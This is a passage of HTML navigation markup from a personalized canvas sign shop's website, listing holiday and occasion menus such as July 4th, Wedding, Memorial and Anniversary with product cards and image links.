                    data-collection-url="/collections/july-4th-sign-wall-art"
                    data-collection-handle="july-4th-sign-wall-art"
                    data-child-index="9"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/happy-4th-of-july-personalized-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy 4th of July Personalized Sign Style 2 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Happy 4th of July Personalized Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/happy-4th-of-july-personalized-canvas-decor-independence-day-canvas-home-wall-art-red-white-and-blue-canvas-living-room-wall-decor" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy 4th of July Personalized Sign Style 2 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Happy 4th Of July Personalized Canvas Decor | Independence Day Canvas Home Wall Art | Red White And Blue Canvas | Living Room Wall Decor</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/4th-of-july-personalized-welcome-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=543 543w
                              "
                              sizes="181px"
                              alt="4th of July Personalized Welcome Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">4th of July Personalized Welcome Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/4th-of-july-fireworks-celebration-personalized-sign-nfm" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2903_M1.jpg?v=1717523076&width=543 543w
                              "
                              sizes="181px"
                              alt="4th of July Fireworks Celebration Personalized Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">4th of July Fireworks Celebration Personalized Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/july-4th-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Holidays</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/valentine-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Valentines
                                </a></li><li><a href="/collections/halloween-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Halloween
                                </a></li><li><a href="/collections/merry-christmas-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas
                                </a></li><li><a href="/collections/thanksgiving-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Thanksgiving
                                </a></li><li><a href="/collections/happy-st-patricks-day-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  St. Patrick’s Day
                                </a></li><li><a href="/collections/easter-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Easter
                                </a></li><li><a href="/collections/mothers-day-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother’s Day
                                </a></li><li><a href="/collections/fathers-day-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Father’s Day
                                </a></li><li><a href="/collections/veterans-day-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veterans Day
                                </a></li><li><a href="/collections/july-4th-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  July 4th
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-5">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Occasions</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-5"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/wedding-signs-wall-art" data-collection-handle="wedding-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Wedding
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/retirement-signs-wall-art" data-collection-handle="retirement-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Retirement
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/sweet-16-sign-wall-art" data-collection-handle="sweet-16-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Sweet 16
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/graduation-signs-wall-art" data-collection-handle="graduation-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Graduation
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  Memorial
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/birthday-signs-wall-art" data-collection-handle="birthday-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Birthday
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/anniversary-signs-wall-art" data-collection-handle="anniversary-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Anniversary
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="5"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/wedding-signs-wall-art"
                    data-collection-handle="wedding-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/wedding-anniversary-chronicle-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Anniversary Chronicle Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Wedding Anniversary Chronicle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/a-perfect-marriage-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=543 543w
                              "
                              sizes="181px"
                              alt="A Perfect Marriage Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">A Perfect Marriage Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-wedding-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Wedding Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Custom Wedding Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/wedding-watercolor-portrait-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Watercolor Portrait Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Wedding Watercolor Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/wedding-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/retirement-signs-wall-art"
                    data-collection-handle="retirement-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/newspaper-retirement-gift-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=543 543w
                              "
                              sizes="181px"
                              alt="Newspaper Retirement Gift Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Newspaper Retirement Gift Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/a-sweet-ending-to-a-long-career-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=543 543w
                              "
                              sizes="181px"
                              alt="A Sweet Ending to a Long Career Sign | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">A Sweet Ending To A Long Career Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/retirement-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/sweet-16-sign-wall-art"
                    data-collection-handle="sweet-16-sign-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/16th-birthday-newspaper-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=543 543w
                              "
                              sizes="181px"
                              alt="16th Birthday Newspaper Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">16th Birthday Newspaper Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/sweet-16-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/graduation-signs-wall-art"
                    data-collection-handle="graduation-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/graduation-photo-pencil-sketch-portrait-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=543 543w
                              "
                              sizes="181px"
                              alt="Graduation Photo Pencil Sketch Portrait Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Graduation Photo Pencil Sketch Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/graduation-gift-portrait-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=543 543w
                              "
                              sizes="181px"
                              alt="Graduation Gift Portrait Sign II | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Graduation Gift Portrait Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/chemical-engineer-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=543 543w
                              "
                              sizes="181px"
                              alt="Chemical Engineer Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Chemical Engineer Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/graduation-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/pet-memorial-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=543 543w
                                "
                                sizes="181px"
                                alt="Pet Memorial Canvas Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pet Memorial</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cardinals-memorial-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=543 543w
                                "
                                sizes="181px"
                                alt="Cardinals Memorial Signs - Wall Art, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cardinals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/birthday-signs-wall-art"
                    data-collection-handle="birthday-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/the-baby-times-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=543 543w
                              "
                              sizes="181px"
                              alt="The Baby Times Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Baby Times Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-baby-times-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=543 543w
                              "
                              sizes="181px"
                              alt="The Baby Times Sign II | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Baby Times Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/birthday-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/anniversary-signs-wall-art"
                    data-collection-handle="anniversary-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/wedding-anniversary-chronicle-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Anniversary Chronicle Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Wedding Anniversary Chronicle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-couple-horse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Couple Horse Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">We Got This Couple Horse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/couple-watercolor-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=543 543w
                              "
                              sizes="181px"
                              alt="Couple Watercolor Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Couple Watercolor Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-couple-beach-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Couple Beach Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">We Got This Couple Beach Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/anniversary-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
